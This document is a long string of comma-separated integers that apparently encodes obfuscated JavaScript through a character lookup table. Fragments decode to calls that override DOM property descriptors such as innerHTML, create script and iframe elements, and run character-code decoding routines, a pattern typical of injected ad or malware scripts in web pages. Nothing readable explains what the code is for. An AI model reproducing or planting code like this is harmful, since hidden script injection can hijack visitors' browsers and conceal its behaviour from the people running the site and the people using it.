10,68,39,41,87,83,83,60,23,87,83,83,9,1,56,67,32,35,91,74,0,11,83,56,0,67,68,78,56,61,70,0,55,83,67,11,0,52,87,54,70,11,91,67,56,91,67,84,55,91,10,11,35,54,49,85,56,79,56,91,67,54,83,0,11,67,11,67,68,83,56,41,31,55,91,91,56,0,73,40,53,36,31,60,23,87,83,83,54,70,11,91,77,55,1,43,0,87,21,85,56,9,77,87,85,61,56,23,11,21,69,56,70,67,10,56,77,55,91,56,74,0,11,83,56,0,67,68,52,35,55,91,10,11,35,54,49,85,56,79,56,91,67,54,83,0,11,67,11,67,68,83,56,41,31,55,91,91,56,0,73,40,53,36,31,41,87,83,83,60,23,11,21,69,56,70,67,10,56,77,55,91,56,74,0,11,83,56,0,67,68,52,10,11,70,43,79,56,91,67,54,21,11,10,68,41,31,55,91,91,56,0,73,40,53,36,31,41,87,83,83,60,23,87,83,83,9,1,56,67,32,35,91,74,0,11,83,56,0,67,68,78,56,61,70,0,55,83,67,11,0,52,87,54,70,11,91,67,56,91,67,84,55,91,10,11,35,54,49,85,56,79,56,91,67,54,83,0,11,67,11,67,68,83,56,41,31,11,43,67,56,0,73,40,53,36,31,60,23,87,83,83,54,70,11,91,77,55,1,43,0,87,21,85,56,9,77,87,85,61,56,23,11,21,69,56,70,67,10,56,77,55,91,56,74,0,11,83,56,0,67,68,52,35,55,91,10,11,35,54,49,85,56,79,56,91,67,54,83,0,11,67,11,67,68,83,56,41,31,11,43,67,56,0,73,40,53,36,31,41,87,83,83,60,23,87,83,83,9,1,56,67,32,35,91,74,0,11,83,56,0,67,68,78,56,61,70,0,55,83,67,11,0,52,87,54,70,11,91,67,56,91,67,84,55,91,10,11,35,54,49,85,56,79,56,91,67,54,83,0,11,67,11,67,68,83,56,41,31,1,56,67,49,85,56,79,56,91,67,61,75,68,40,87,1,2,87,79,56,31,60,23,87,83,83,54,70,11,91,77,55,1,43,0,87,21,85,56,9,77,87,85,61,56,23,11,21,69,56,70,67,10,56,77,55,91,56,74,0,11,83,56,0,67,68,52,10,11,70,43,79,56,91,67,41,31,1,56,67,49,85,56,79,56,91,67,61,75,68,40,87,1,2,87,79,56,31,41,87,83,83,60,23,87,83,83,9,1,56,67,32,35,91,74,0,11,83,56,0,67,68,78,56,61,70,0,55,83,67,11,0,52,87,54,70,11,91,67,56,91,67,84,55,91,10,11,35,54,53,87,67,92,41,31,0,87,91,10,11,79,31,60,23,87,83,83,54,70,11,91,77,55,1,43,0,87,21,85,56,9,77,87,85,61,56,23,11,21,69,56,70,67,10,56,77,55,91,56,74,0,11,83,56,0,67,68,52,35,55,91,10,11,35,54,53,87,67,92,41,31,0,87,91,10,11,79,31,41,87,83,83,60,23,87,83,83,9,1,56,67,32,35,91,74,0,11,83,56,0,67,68,78,56,61,70,0,55,83,67,11,0,52,87,54,70,11,91,67,56,91,67,84,55,91,10,11,35,41,31,61,56,67,40,55,79,56,11,43,67,31,60,23,87,83,83,54,70,11,91,77,55,1,43,0,87,21,85,56,9,77,87,85,61,56,23,11,21,69,56,70,67,10,56,77,55,91,56,74,0,11,83,56,0,67,68,52,35,55,91,10,11,35,41,31,61,56,67,40,55,79,56,11,43,67,31,41,87,83,83,60,23,87,83,83,9,1,56,67,32,35,91,74,0,11,83,56,0,67,68,78,56,61,70,0,55,83,67,11,0,52,87,54,70,11,91,67,56,91,67,84,55,91,10,11,35,41,31,87,85,56,0,67,31,60,23,87,83,83,54,70,11,91,77,55,1,43,0,87,21,85,56,9,77,87,85,61,56,23,11,21,69,56,70,67,10,56,77,55,91,56,74,0,11,83,56,0,67,68,52,35,55,91,10,11,35,41,31,87,85,56,0,67,31,41,87,83,83,60,23,87,54,0,56,79,11,50,56,52,60,23,62,70,87,67,70,92,52,56,60,65,62,85,13,11,54,77,52,85,13,11,54,77,85,60,23,85,13,11,54,77,70,52,60,23,85,13,11,54,79,77,52,60,23,35,55,91,10,11,35,54,61,56,67,40,55,79,56,11,43,67,52,77,43,91,70,67,55,11,91,52,60,65,85,13,11,54,77,52,85,13,11,54,77,85,60,23,62,41,82,22,20,20,60,23,85,13,11,54,91,11,35,52,85,13,11,54,43,0,52,85,13,11,54,43,60,41,10,11,70,43,79,56,91,67,54,34,43,56,0,68,57,56,85,56,70,67,11,0,13,85,85,52,31,92,67,79,85,31,60,90,20,51,60,23,0,56,67,43,0,91,64,67,0,43,56,23,62,60,23,62,62,52,60,41,87,21,10,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,77,60,65,55,77,52,85,13,11,54,87,67,80,0,60,65,85,13,11,54,87,67,80,55,9,39,58,79,39,48,39,87,1,56,39,23,50,87,0,64,61,55,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,31,55,79,1,31,60,23,61,55,54,70,0,11,61,61,32,0,55,1,55,91,9,31,13,91,11,91,68,79,11,43,61,31,23,61,55,54,11,91,56,0,0,11,0,9,77,43,91,70,67,55,11,91,52,80,61,55,60,65,55,77,52,85,13,11,54,61,91,9,9,20,60,65,85,13,11,54,61,91,9,82,23,85,13,11,54,87,67,80,10,9,39,78,87,39,48,39,67,87,39,23,0,56,67,43,0,91,64,77,52,60,23,62,62,23,61,55,54,11,91,85,11,87,10,9,77,43,91,70,67,55,11,91,52,80,61,55,60,65,55,77,52,85,13,11,54,61,91,9,9,20,60,65,85,13,11,54,87,67,80,0,9,77,87,85,61,56,23,0,56,67,43,0,91,23,62,62,23,61,55,54,61,0,70,9,31,76,76,31,48,85,13,11,54,87,67,80,10,11,48,31,76,31,48,85,13,11,54,87,67,80,55,79,23,62,77,43,91,70,67,55,11,91,64,55,61,52,56,60,65,55,77,52,85,13,11,54,61,91,9,9,20,60,65,85,13,11,54,61,91,9,82,23,85,13,11,54,87,67,80,10,9,39,78,87,39,48,39,67,87,39,23,0,56,67,43,0,91,64,77,52,60,23,62,62,50,87,0,64,61,55,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,31,61,70,0,55,83,67,31,60,23,61,55,54,11,91,56,0,0,11,0,9,55,61,23,61,55,54,61,0,70,9,31,76,76,83,87,1,56,87,10,44,54,1,11,11,1,85,56,61,68,91,10,55,70,87,67,55,11,91,54,70,11,79,76,83,87,1,56,87,10,76,69,61,76,87,10,61,21,68,1,11,11,1,85,56,54,69,61,31,23,10,11,70,43,79,56,91,67,54,21,11,10,68,54,87,83,83,56,91,10,37,92,55,85,10,52,61,55,60,23,50,87,0,64,61,55,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,31,55,79,1,31,60,23,61,55,54,11,91,85,11,87,10,9,55,61,23,61,55,54,61,0,70,9,39,92,67,67,83,61,27,76,76,35,35,35,54,1,11,11,1,85,56,87,83,55,61,54,70,11,79,76,1,56,91,56,0,87,67,56,80,44,20,4,39,23,50,87,0,64,61,55,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,31,61,70,0,55,83,67,31,60,23,61,55,54,11,91,56,0,0,11,0,9,55,61,23,61,55,54,11,91,85,11,87,10,9,77,43,91,70,67,55,11,91,52,80,61,55,60,65,55,77,52,67,68,83,56,11,77,52,80,80,87,60,9,9,39,43,91,10,56,77,55,91,56,10,39,60,65,0,56,67,43,0,91,64,55,61,52,80,61,55,60,23,62,62,23,61,55,54,61,0,70,9,31,76,76,31,48,85,13,11,54,87,67,80,10,11,48,31,76,31,48,85,13,11,54,87,67,80,69,61,23,10,11,70,43,79,56,91,67,54,21,11,10,68,54,87,83,83,56,91,10,37,92,55,85,10,52,61,55,60,23,62,62,52,60,41,0,70,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,87,60,65,0,56,67,43,0,91,64,87,90,53,87,67,92,54,77,85,11,11,0,52,53,87,67,92,54,0,87,91,10,11,79,52,60,66,87,54,85,56,91,1,67,92,60,51,23,62,62,52,60,41,0,34,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,60,65,50,87,0,64,61,87,9,90,51,23,50,87,0,64,35,70,9,53,87,67,92,54,77,85,11,11,0,52,53,87,67,92,54,0,87,91,10,11,79,52,60,66,82,44,48,82,60,23,77,11,0,52,50,87,0,64,55,9,20,23,55,59,35,70,23,55,48,48,60,65,61,87,90,55,51,9,85,13,11,54,0,61,52,90,82,41,82,5,51,60,23,61,87,90,55,51,9,61,87,90,55,51,54,70,92,87,0,13,67,52,20,60,54,67,11,29,83,83,56,0,37,87,61,56,52,60,48,61,87,90,55,51,54,61,43,21,61,67,0,52,82,60,23,62,23,0,56,67,43,0,91,64,61,87,54,69,11,55,91,52,39,7,39,60,23,62,62,52,60,41,0,61,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,87,60,65,50,87,0,64,0,9,31,31,41,70,9,31,87,21,70,10,56,77,1,92,55,69,45,85,91,11,83,34,0,61,67,43,35,20,82,44,5,4,22,16,30,71,72,31,23,50,87,0,64,85,9,22,41,92,9,82,44,23,55,77,52,87,3,9,43,91,10,56,77,55,91,56,10,60,65,55,77,52,87,54,85,56,91,1,67,92,12,9,82,60,65,50,87,0,64,85,9,83,87,0,61,56,58,91,67,52,87,90,20,51,60,41,92,9,83,87,0,61,56,58,91,67,52,87,90,20,51,60,23,62,55,77,52,87,54,85,56,91,1,67,92,12,9,44,60,65,50,87,0,64,92,9,83,87,0,61,56,58,91,67,52,87,90,82,51,60,23,62,55,77,52,87,54,85,56,91,1,67,92,9,9,5,60,65,70,9,87,90,44,51,23,62,62,50,87,0,64,85,56,9,53,87,67,92,54,77,85,11,11,0,52,53,87,67,92,54,0,87,91,10,11,79,52,60,66,52,92,7,85,48,82,60,60,48,85,23,77,11,0,52,55,9,20,23,55,59,85,56,23,55,48,48,60,0,48,9,70,54,70,92,87,0,13,67,52,53,87,67,92,54,77,85,11,11,0,52,53,87,67,92,54,0,87,91,10,11,79,52,60,66,70,54,85,56,91,1,67,92,60,60,23,0,56,67,43,0,91,64,0,23,62,62,52,60,41,83,87,10,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,50,41,87,60,65,50,9,57,67,0,55,91,1,52,50,60,23,55,77,52,87,3,9,43,91,10,56,77,55,91,56,10,60,65,85,9,83,87,0,61,56,58,91,67,52,87,90,20,51,60,23,50,9,52,91,56,35,64,13,0,0,87,68,52,85,60,54,69,11,55,91,52,39,20,39,60,48,50,60,54,61,85,55,70,56,52,7,85,60,23,62,0,56,67,43,0,91,64,50,23,62,62,52,60,41,43,0,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,43,41,50,60,65,50,87,0,64,0,63,9,76,19,90,90,87,7,33,13,7,46,20,7,72,27,41,7,51,48,19,51,76,1,23,50,87,0,64,0,9,43,54,79,87,67,70,92,52,0,63,60,23,55,77,52,0,3,9,91,43,85,85,60,65,77,11,0,52,50,87,0,64,55,9,20,23,55,59,0,54,85,56,91,1,67,92,23,55,48,48,60,65,50,87,0,64,91,9,0,90,55,51,54,0,56,83,85,87,70,56,52,39,90,39,41,39,39,60,54,0,56,83,85,87,70,56,52,39,51,39,41,39,39,60,23,50,87,0,64,67,9,91,54,61,83,85,55,67,52,39,27,39,60,23,50,87,0,64,45,56,68,9,67,90,20,51,23,50,87,0,64,87,0,1,61,9,67,90,82,51,23,55,77,52,87,0,1,61,3,9,43,91,10,56,77,55,91,56,10,60,87,0,1,61,9,87,0,1,61,54,61,83,85,55,67,52,39,41,39,60,23,50,87,0,64,50,87,85,43,56,9,0,90,55,51,23,55,77,52,45,56,68,9,9,39,0,39,60,50,87,0,64,50,87,85,43,56,9,85,13,11,54,0,61,52,87,0,1,61,60,23,55,77,52,45,56,68,9,9,39,70,39,60,50,87,0,64,50,87,85,43,56,9,85,13,11,54,0,70,52,87,0,1,61,60,23,55,77,52,45,56,68,9,9,39,34,39,60,50,87,0,64,50,87,85,43,56,9,85,13,11,54,0,34,52,60,23,55,77,52,45,56,68,9,9,39,55,39,60,50,87,0,64,50,87,85,43,56,9,85,13,11,54,83,87,10,52,50,90,39,55,39,51,41,87,0,1,61,60,23,55,77,52,45,56,68,9,9,39,83,39,60,50,87,0,64,50,87,85,43,56,9,85,13,11,54,83,87,10,52,50,90,39,83,39,51,41,87,0,1,61,60,23,55,77,52,45,56,68,9,9,39,1,39,60,50,87,0,64,50,87,85,43,56,9,85,13,11,54,83,87,10,52,50,90,39,1,39,51,41,87,0,1,61,60,23,55,77,52,45,56,68,9,9,39,35,39,60,50,87,0,64,50,87,85,43,56,9,85,13,11,54,83,87,10,52,50,90,39,35,39,51,41,87,0,1,61,60,23,43,9,43,54,0,56,83,85,87,70,56,52,0,90,55,51,41,50,87,85,43,56,60,23,62,62,0,56,67,43,0,91,64,43,23,62,62,52,60,41,77,70,27,77,43,91,70,67,55,11,91,52,60,65,55,77,52,85,13,11,54,70,77,60,65,50,87,0,64,56,61,9,10,11,70,43,79,56,91,67,54,34,43,56,0,68,57,56,85,56,70,67,11,0,13,85,85,52,31,55,79,1,90,61,0,70,66,9,39,35,83,31,48,31,56,91,1,55,91,56,31,48,31,54,91,56,67,31,48,31,10,91,87,31,48,31,7,31,48,31,70,10,91,31,48,31,54,70,11,79,39,51,31,60,23,77,11,0,52,50,87,0,64,63,9,20,23,63,59,56,61,54,85,56,91,1,67,92,23,63,48,48,60,65,56,61,90,63,51,54,11,43,67,56,0,73,40,53,36,9,56,61,90,63,51,54,11,43,67,56,0,73,40,53,36,54,0,56,83,85,87,70,56,52,76,90,87,7,33,20,7,72,51,48,19,54,35,83,56,91,1,55,91,56,19,54,91,56,67,52,93,27,60,10,91,87,7,52,93,27,60,70,10,91,19,54,70,11,79,76,1,55,41,35,55,91,10,11,35,54,85,11,70,87,67,55,11,91,54,92,11,61,67,91,87,79,56,60,54,0,56,83,85,87,70,56,52,39,10,55,61,83,85,87,68,27,64,91,11,91,56,64,3,55,79,83,11,0,67,87,91,67,23,39,41,39,39,60,23,62,62,62,41,79,77,27,77,43,91,70,67,55,11,91,52,60,65,62,41,77,27,77,43,91,70,67,55,11,91,52,77,85,60,65,77,11,0,52,50,87,0,64,68,9,20,23,68,59,77,85,54,85,56,91,1,67,92,23,68,48,48,60,65,50,87,0,64,45,9,77,85,90,68,51,23,50,87,0,64,56,61,9,10,11,70,43,79,56,91,67,54,34,43,56,0,68,57,56,85,56,70,67,11,0,13,85,85,52,45,90,39,83,87,67,67,56,0,91,39,51,60,23,77,11,0,52,50,87,0,64,63,9,20,23,63,59,56,61,54,85,56,91,1,67,92,23,63,48,48,60,65,55,77,52,45,90,39,87,70,67,55,11,91,39,51,9,9,39,55,91,69,56,70,67,39,60,65,55,77,52,45,90,39,83,11,61,55,67,55,11,91,39,51,9,9,39,21,56,77,11,0,56,39,60,65,50,87,0,64,91,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,31,10,55,50,31,60,23,91,54,55,91,91,56,0,73,40,53,36,9,45,90,39,91,56,35,73,67,79,85,39,51,23,56,61,90,63,51,54,83,87,0,56,91,67,2,11,10,56,54,55,91,61,56,0,67,75,56,77,11,0,56,52,91,41,56,61,90,63,51,60,23,91,54,11,43,67,56,0,73,40,53,36,9,91,54,55,91,91,56,0,73,40,53,36,23,62,56,85,61,56,64,55,77,52,45,90,39,83,11,61,55,67,55,11,91,39,51,9,9,39,87,77,67,56,0,39,60,65,50,87,0,64,91,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,31,10,55,50,31,60,23,91,54,55,91,91,56,0,73,40,53,36,9,45,90,39,91,56,35,73,67,79,85,39,51,23,56,61,90,63,51,54,83,87,0,56,91,67,2,11,10,56,54,55,91,61,56,0,67,75,56,77,11,0,56,52,91,41,56,61,90,63,51,54,91,56,63,67,57,55,21,85,55,91,1,60,23,91,54,11,43,67,56,0,73,40,53,36,9,91,54,55,91,91,56,0,73,40,53,36,23,62,62,62,62,85,13,11,54,87,67,80,77,9,39,10,0,87,35,39,23,62,41,85,87,67,56,0,27,77,43,91,70,67,55,11,91,52,60,65,50,87,0,64,56,50,56,91,67,36,55,61,67,56,91,56,0,57,43,83,83,11,0,67,56,10,9,35,55,91,10,11,35,54,87,10,10,49,50,56,91,67,36,55,61,67,56,91,56,0,23,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,11,60,65,50,87,0,64,11,21,69,9,85,13,11,54,34,52,11,54,83,87,0,56,91,67,41,10,11,70,43,79,56,91,67,54,21,11,10,68,60,90,20,51,23,55,77,52,11,21,69,9,9,43,91,10,56,77,55,91,56,10,60,65,0,56,67,43,0,91,64,77,87,85,61,56,23,62,85,13,11,54,61,70,87,91,52,11,60,23,55,77,52,56,50,56,91,67,36,55,61,67,56,91,56,0,57,43,83,83,11,0,67,56,10,60,65,11,21,69,54,87,10,10,49,50,56,91,67,36,55,61,67,56,91,56,0,52,39,78,32,53,2,11,10,56,58,91,61,56,0,67,56,10,39,41,85,13,11,54,61,70,87,91,41,77,87,85,61,56,60,23,62,56,85,61,56,65,35,55,91,10,11,35,54,61,56,67,40,55,79,56,11,43,67,52,77,43,91,70,67,55,11,91,52,60,65,85,13,11,54,85,87,67,56,0,52,11,60,23,62,41,22,20,20,60,23,62,62,62,52,60,41,61,70,87,91,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,11,60,65,50,87,0,64,87,9,85,13,11,54,34,52,11,54,70,92,55,85,10,41,85,13,11,54,34,52,11,54,83,87,0,56,91,67,60,90,20,51,41,10,11,70,43,79,56,91,67,54,21,11,10,68,60,23,77,11,0,52,50,87,0,64,83,9,20,23,83,59,87,54,85,56,91,1,67,92,23,83,48,48,60,65,55,77,52,85,13,11,54,70,85,90,83,51,9,9,43,91,10,56,77,55,91,56,10,60,65,85,13,11,54,70,85,90,83,51,9,87,90,83,51,23,85,13,11,54,91,11,35,52,85,13,11,54,43,0,52,85,13,11,54,43,60,41,87,90,83,51,60,23,62,62,62,62,52,60,41,91,11,35,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,43,0,85,41,83,87,0,56,91,67,60,65,55,77,52,85,13,11,54,43,70,3,9,77,87,85,61,56,60,65,85,13,11,54,70,11,85,85,56,70,67,55,11,91,52,85,13,11,54,43,70,41,83,87,0,56,91,67,60,23,85,13,11,54,43,70,9,77,87,85,61,56,23,0,56,67,43,0,91,23,62,50,87,0,64,55,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,31,55,79,1,31,60,23,55,54,70,0,11,61,61,32,0,55,1,55,91,9,31,13,91,11,91,68,79,11,43,61,31,23,55,54,11,91,85,11,87,10,9,77,43,91,70,67,55,11,91,52,60,65,85,13,11,54,70,48,48,23,50,87,0,64,70,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,31,70,87,91,50,87,61,31,60,23,50,87,0,64,67,9,70,54,1,56,67,37,11,91,67,56,63,67,52,31,44,10,31,60,23,50,87,0,64,35,9,55,54,35,55,10,67,92,23,50,87,0,64,92,9,55,54,92,56,55,1,92,67,23,50,87,0,64,79,9,39,77,0,11,79,37,92,87,0,37,11,10,56,39,23,70,54,61,67,68,85,56,54,35,55,10,67,92,9,70,54,35,55,10,67,92,9,35,23,70,54,61,67,68,85,56,54,92,56,55,1,92,67,9,70,54,92,56,55,1,92,67,9,92,23,67,54,1,85,11,21,87,85,13,85,83,92,87,9,82,54,20,23,67,54,1,85,11,21,87,85,37,11,79,83,11,61,55,67,56,32,83,56,0,87,67,55,11,91,9,39,70,11,83,68,39,23,67,90,85,13,11,54,87,67,80,77,48,85,13,11,54,87,67,80,55,51,52,55,41,20,41,20,60,23,50,87,0,64,21,9,85,13,11,54,83,44,4,52,67,90,85,13,11,54,79,52,60,51,52,20,41,20,41,35,41,92,60,54,10,87,67,87,60,23,50,87,0,64,61,9,31,31,23,50,87,0,64,50,9,90,31,64,31,41,31,3,31,41,31,19,31,31,41,31,17,31,41,31,24,31,41,31,86,31,41,31,89,31,41,31,39,31,41,31,52,31,41,31,60,31,41,31,66,31,41,31,48,31,41,31,41,31,41,31,7,31,41,31,54,31,41,31,76,31,41,31,20,31,41,31,82,31,41,31,44,31,41,31,5,31,41,31,4,31,41,31,22,31,41,31,16,31,41,31,30,31,41,31,71,31,41,31,72,31,41,31,27,31,41,31,23,31,41,31,59,31,41,31,9,31,41,31,12,31,41,31,93,31,41,31,38,31,41,31,13,31,41,31,75,31,41,31,37,31,41,31,78,31,41,31,49,31,41,31,15,31,41,31,14,31,41,31,73,31,41,31,58,31,41,31,42,31,41,31,25,31,41,31,36,31,41,31,53,31,41,31,2,31,41,31,32,31,41,31,74,31,41,31,81,31,41,31,6,31,41,31,57,31,41,31,40,31,41,31,29,31,41,31,28,31,41,31,84,31,41,31,47,31,41,31,18,31,41,31,46,31,41,31,90,31,41,31,19,19,31,41,31,51,31,41,31,26,31,41,31,80,31,41,31,8,31,41,31,87,31,41,31,21,31,41,31,70,31,41,31,10,31,41,31,56,31,41,31,77,31,41,31,1,31,41,31,92,31,41,31,55,31,41,31,69,31,41,31,45,31,41,31,85,31,41,31,79,31,41,31,91,31,41,31,11,31,41,31,83,31,41,31,34,31,41,31,0,31,41,31,61,31,41,31,67,31,41,31,43,31,41,31,50,31,41,31,35,31,41,31,63,31,41,31,68,31,41,31,33,31,41,31,65,31,41,31,88,31,41,31,62,31,51,23,77,11,0,52,50,87,0,64,63,9,20,23,63,59,21,54,85,56,91,1,67,92,23,63,48,48,60,55,77,52,21,90,63,51,60,61,48,9,50,90,52,21,90,63,51,7,5,44,60,51,23,50,87,0,64,67,9,85,13,11,54,0,61,52,60,23,61,9,61,54,0,56,83,85,87,70,56,52,39,31,43,91,55,67,80,85,55,61,67,31,39,41,39,31,43,91,55,67,80,85,55,61,67,80,39,48,67,48,39,31,39,60,23,61,9,61,54,0,56,83,85,87,70,56,52,39,31,11,21,61,56,0,50,56,31,39,41,39,31,11,21,61,56,0,50,56,80,39,48,67,48,39,31,39,60,23,50,87,0,64,43,70,85,9,42,57,32,2,54,83,87,0,61,56,52,61,60,23,55,77,52,43,70,85,9,9,9,67,0,43,56,60,65,43,70,85,9,56,50,87,85,52,31,52,31,48,61,48,31,60,31,60,23,62,43,70,85,54,43,91,55,67,80,85,55,61,67,9,43,70,85,90,39,43,91,55,67,80,85,55,61,67,80,39,48,67,51,23,43,70,85,54,11,21,61,56,0,50,56,9,43,70,85,90,39,11,21,61,56,0,50,56,80,39,48,67,51,23,85,13,11,54,61,50,52,43,70,85,60,23,55,77,52,85,13,11,54,70,9,9,82,89,89,43,70,85,54,11,21,61,56,0,50,56,54,56,91,87,21,85,56,10,9,9,82,60,65,85,13,11,54,43,70,9,43,70,85,23,85,13,11,54,85,87,67,56,0,52,43,70,85,54,11,21,61,56,0,50,56,60,23,62,56,85,61,56,65,85,13,11,54,70,11,85,85,56,70,67,55,11,91,52,43,70,85,41,83,87,0,56,91,67,60,23,62,62,23,55,54,11,91,56,0,0,11,0,9,77,43,91,70,67,55,11,91,52,60,65,55,77,52,55,54,61,0,70,9,9,85,11,70,87,67,55,11,91,54,83,0,11,67,11,70,11,85,48,43,0,85,60,65,55,54,61,0,70,9,85,13,11,54,43,0,52,85,13,11,54,68,60,23,0,56,67,43,0,91,23,62,50,87,0,64,61,9,85,13,11,54,50,61,52,60,23,55,77,52,61,60,65,50,87,0,64,67,9,85,13,11,54,0,61,52,60,23,61,9,61,54,0,56,83,85,87,70,56,52,39,31,43,91,55,67,80,85,55,61,67,31,39,41,39,31,43,91,55,67,80,85,55,61,67,80,39,48,67,48,39,31,39,60,23,61,9,61,54,0,56,83,85,87,70,56,52,39,31,11,21,61,56,0,50,56,31,39,41,39,31,11,21,61,56,0,50,56,80,39,48,67,48,39,31,39,60,23,50,87,0,64,43,70,85,9,42,57,32,2,54,83,87,0,61,56,52,61,60,23,55,77,52,43,70,85,9,9,9,67,0,43,56,60,65,43,70,85,9,56,50,87,85,52,31,52,31,48,61,48,31,60,31,60,23,62,43,70,85,54,43,91,55,67,80,85,55,61,67,9,43,70,85,90,39,43,91,55,67,80,85,55,61,67,80,39,48,67,51,23,43,70,85,54,11,21,61,56,0,50,56,9,43,70,85,90,39,11,21,61,56,0,50,56,80,39,48,67,51,23,85,13,11,54,70,11,85,85,56,70,67,55,11,91,52,43,70,85,41,83,87,0,56,91,67,60,23,62,62,23,55,54,61,0,70,9,43,0,85,23,62,62,52,60,41,83,44,4,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,21,60,65,50,87,0,64,61,9,90,51,23,77,11,0,52,50,87,0,64,55,9,20,23,55,59,21,54,85,56,91,1,67,92,23,55,48,9,4,60,65,55,77,52,21,90,55,48,20,51,12,20,60,61,54,83,43,61,92,52,21,90,55,48,20,51,60,23,55,77,52,21,90,55,48,82,51,12,20,60,61,54,83,43,61,92,52,21,90,55,48,82,51,60,23,55,77,52,21,90,55,48,44,51,12,20,60,61,54,83,43,61,92,52,21,90,55,48,44,51,60,23,62,0,56,67,43,0,91,64,61,23,62,62,52,60,41,61,50,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,10,60,65,67,0,68,65,85,11,70,87,85,57,67,11,0,87,1,56,54,61,56,67,58,67,56,79,52,85,13,11,54,87,67,80,55,21,41,42,57,32,2,54,61,67,0,55,91,1,55,77,68,52,10,60,60,23,62,70,87,67,70,92,52,56,60,65,62,62,62,52,60,41,50,61,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,60,65,67,0,68,65,0,56,67,43,0,91,64,85,11,70,87,85,57,67,11,0,87,1,56,54,1,56,67,58,67,56,79,52,85,13,11,54,87,67,80,55,21,60,23,62,70,87,67,70,92,52,56,60,65,0,56,67,43,0,91,64,77,87,85,61,56,23,62,62,62,52,60,41,55,61,80,67,56,61,67,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,60,65,55,77,52,35,55,91,10,11,35,54,85,11,70,87,67,55,11,91,54,92,87,61,92,54,61,56,87,0,70,92,52,31,80,80,68,67,56,61,67,31,60,12,7,82,60,67,56,61,67,9,67,0,43,56,23,56,85,61,56,64,67,56,61,67,9,77,87,85,61,56,23,0,56,67,43,0,91,64,67,56,61,67,23,62,62,52,60,41,87,70,61,61,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,70,61,61,60,65,50,87,0,64,92,9,10,11,70,43,79,56,91,67,54,34,43,56,0,68,57,56,85,56,70,67,11,0,13,85,85,52,39,21,11,10,68,39,60,90,20,51,41,61,9,10,11,70,43,79,56,91,67,54,70,0,56,87,67,56,49,85,56,79,56,91,67,52,39,61,67,68,85,56,39,60,23,61,54,61,56,67,13,67,67,0,55,21,43,67,56,52,31,67,68,83,56,31,41,31,67,56,63,67,76,70,61,61,31,60,23,55,77,52,61,54,61,67,68,85,56,57,92,56,56,67,60,61,54,61,67,68,85,56,57,92,56,56,67,54,70,61,61,40,56,63,67,9,70,61,61,23,56,85,61,56,64,61,54,55,91,91,56,0,73,40,53,36,9,70,61,61,23,0,56,67,43,0,91,64,92,54,87,83,83,56,91,10,37,92,55,85,10,52,61,60,23,62,62,52,60,41,1,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,60,65,50,87,0,64,35,9,35,55,91,10,11,35,54,55,91,91,56,0,84,55,10,67,92,23,50,87,0,64,0,9,22,23,55,77,52,35,59,9,4,30,72,60,0,9,82,23,55,77,52,35,59,9,30,16,30,60,0,9,44,23,55,77,52,35,59,9,82,20,44,5,60,0,9,5,23,55,77,52,35,59,9,82,4,5,72,60,0,9,4,23,0,56,67,43,0,91,64,0,23,62,62,52,60,41,79,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,85,13,11,54,87,67,80,1,48,85,13,11,54,87,67,80,55,48,85,13,11,54,87,67,80,10,23,62,62,52,60,41,70,11,85,85,56,70,67,55,11,91,27,77,43,91,70,67,55,11,91,52,60,65,0,56,67,43,0,91,64,77,43,91,70,67,55,11,91,52,43,70,85,41,83,87,0,56,91,67,60,65,50,87,0,64,11,9,65,55,91,55,67,27,77,43,91,70,67,55,11,91,52,60,65,55,77,52,85,13,11,54,70,61,61,9,9,77,87,85,61,56,60,65,85,13,11,54,70,61,61,9,85,13,11,54,87,70,61,61,52,43,70,85,54,70,61,61,80,70,11,79,79,11,91,60,23,62,77,11,0,52,50,87,0,64,55,9,20,23,55,59,43,70,85,54,43,91,55,67,80,85,55,61,67,54,85,56,91,1,67,92,23,55,48,48,60,65,11,54,43,91,55,67,52,43,70,85,54,43,91,55,67,80,85,55,61,67,90,55,51,41,83,87,0,56,91,67,60,23,62,62,41,43,91,55,67,27,77,43,91,70,67,55,11,91,52,43,41,83,87,0,56,91,67,60,65,77,11,0,52,55,9,20,23,55,59,43,54,56,63,70,85,43,10,56,80,43,0,85,80,85,55,61,67,54,85,56,91,1,67,92,23,55,48,48,60,65,50,87,0,64,56,43,9,91,56,35,64,6,56,1,49,63,83,52,43,